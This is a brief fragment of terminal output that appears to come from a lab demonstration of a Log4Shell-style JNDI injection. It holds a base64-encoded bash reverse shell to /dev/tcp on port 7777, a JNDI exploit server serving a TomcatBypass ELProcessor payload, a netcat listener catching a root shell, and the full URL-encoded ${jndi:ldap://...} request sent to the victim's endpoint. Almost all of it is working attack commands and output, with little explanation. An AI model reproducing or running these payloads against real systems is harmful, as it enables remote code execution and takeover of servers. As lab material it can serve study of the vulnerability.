 [+] Command: bash -i >& /dev/tcp/192.168.56.162/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA+JjE= with javax.el.ELProcessor payload
(lmx㉿Kali-Attacker)-[~/vuls/jndi-exploit]
$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ac2fd26ad987:/demo#
lim@LapN:~/Projects/vuls-exp$ python exp.py
Encoded string: YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA+JjE=
http://ubuntu-victim.mlab:8080/hello?payload=%24%7Bjndi%3Aldap%3A%2F%2Fkali-attacker.
mlab%3A1389%2FTomcatBypass%2FCommand%2FBase64%2FYmFzaCAtaSA%252BJiAvZGV2L3RjcC8xOTIuM
TY4LjU2LjE2Mi83Nzc3IDA%252BJjE%253D%7D
ok
lim@LapN:~/Projects/vuls-exp$